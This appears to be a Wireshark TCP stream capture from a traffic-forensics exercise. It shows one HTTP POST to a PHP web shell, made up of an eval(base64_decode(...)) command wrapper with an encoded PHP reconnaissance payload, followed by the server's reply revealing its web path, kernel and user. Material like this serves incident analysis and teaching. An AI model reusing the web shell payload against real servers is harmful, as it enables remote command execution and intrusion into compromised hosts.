 Wireshark · 追踪 TCP 流 (tcp.stream eq 66) · 2.pcap
POST /kkkaaa.php HTTP/1.1
X-Forwarded-For: 133.7.213.171
Referer: http://202.1.1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: 202.1.1.1:8000
Content-Length: 688
Connection: Close
Cache-Control: no-cache
zzz=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D%29%29%3B&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdC
wKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRD1kaXJuYW1lKCRfU0VSVkVSWyJTQ1JJUFRfRklMRU5BTUUiXSk7aWYoJEQ9P
IiKSREPWRpcm5hbWUoJF9TRVJWRVJbIlBBVEhfVFJBTlNMQVRFRCJdKTskUj0ieyREfVx0IjtpZihzdWJzdHIoJEQsMCwxKSE9Ii8iKXtmb3JlYWNoKHJhbmdlKC
BIiwiWiIpIGFzICRMKWlmKGlzX2RpcigieyRMfToiKSkkUi49InskTH06Ijt9JFIuPSJcdCI7JHU9KGZ1bmN0aW9uX2V4aXN0cygncG9zaXhfZ2V0ZWdpZCcpKT9
cG9zaXhfZ2V0cHd1aWQoQHBvc2l4X2dldGV1aWQoKSk6Jyc7JHVzcj0oJHUpPyR1WyduYW1lJ106QGdldF9jdXJyZW50X3VzZXIoKTskUi49cGhwX3VuYW1lKCk7
FIuPSIoeyR1c3J9KSI7cHJpbnQgJFI7O2VjaG8oInw8LSIpO2RpZSgpOw%3D%3DHTTP/1.1 200 OK
Date: Thu, 08 Feb 2018 09:12:58 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16 mod_perl/2.0.10 Perl/v5.16.3
X-Powered-By: PHP/5.4.16
Content-Length: 120
Connection: close
Content-Type: text/html; charset=UTF-8
vvv->|/var/www/html/joomla Linux simple 3.10.0-693.5.2.el7.x86_64 #1 SMP Fri Oct 20 20:32:50 UTC 2017
x86_64(apache)|<-